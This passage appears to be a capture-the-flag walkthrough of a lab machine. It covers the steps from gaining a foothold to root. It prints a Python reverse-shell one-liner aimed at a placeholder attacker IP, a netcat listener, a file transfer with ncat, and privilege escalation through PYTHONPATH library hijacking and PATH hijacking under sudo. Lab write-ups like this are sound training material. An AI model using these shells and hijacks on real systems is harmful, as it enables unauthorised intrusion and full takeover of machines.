

python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("<IP-VPN>",<PORT>));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty; pty.spawn("bash")'

Netcat listener to receive the connection:

We send our reverse shell payload.
After sending it, we receive the connection =)


Shell tty
Upgrading a simple shell to fully interactive TTYs:
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


Navigating to the root directory, we find a file → welcome.txt. Inside this file, we find the password for user ronald.

After logging in as ronald, we can retrieve our third flag from the user’s home directory =)

After obtaining the third flag, we execute sudo -l
We can execute the script bingo.py as user leia without needing to provide her password.


Python Library Hijacking - Python PATH
This vulnerability is based on how Python searches for libraries using the PYTHONPATH environment variable. This variable contains a list of directories where Python searches for imported modules.

Since the script imports the module socketserver, we will first create a malicious module file with the same name. Then, using the ability to modify the PYTHONPATH environment variable, we will include our malicious module file.
The malicious module will contain a payload that gives us a shell as user leia.

Payload:
os.system("/bin/bash")

Now execute the script as follows:
sudo -u leia PYTHONPATH=/tmp/ /usr/bin/python3.7 /opt/bingo.py
After running the script, we get a shell as user leia =)

In leia’s home directory, we obtain the fourth flag.

As user leia, we run sudo -l
We see a similar configuration as before.

We can execute the binary sl as root without a password, and we can also set environment variables =)
When executing the binary, we see a locomotive passing across the screen 🤣

One thing that caught my attention is that when running the binary, it appears to execute the command ls, listing the current directory.

To confirm this, I will transfer the binary to my machine for analysis.
First, I will upload a static Netcat binary to the server so that I can download the sl binary to my machine.
Static Netcat binary:
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/ncat


With the Netcat binary on the server, we execute:
nc -lvp 4444 > sl



./ncat <IP-VPN> 4444 < sl

Now we have the binary on our machine =)

We can analyze it using ltrace.
ltrace is a Linux debugging utility used to display calls made by a user-space application to shared libraries.
ltrace ./sl 2> output2.txt


From the output, we can see that it calls the ls command directly without using the full path. That means we can manipulate the PATH environment variable using our SETENV capability.
Knowing this, we return to exploitation.
We go to /tmp and create a malicious ls file with the following payload:
#!/bin/bash
/bin/bash

Now execute:
sudo PATH=/tmp/:$PATH /bin/sl

And we are root =)
